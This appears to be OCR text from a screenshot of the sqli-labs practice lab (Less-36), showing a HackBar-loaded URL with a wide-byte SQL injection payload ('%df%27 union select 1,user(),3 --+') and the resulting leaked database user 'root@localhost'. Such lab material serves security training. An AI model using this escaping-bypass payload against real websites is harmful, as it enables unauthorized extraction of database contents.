 Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-36/
?id=0%df%27 union select 1,user(),3 --+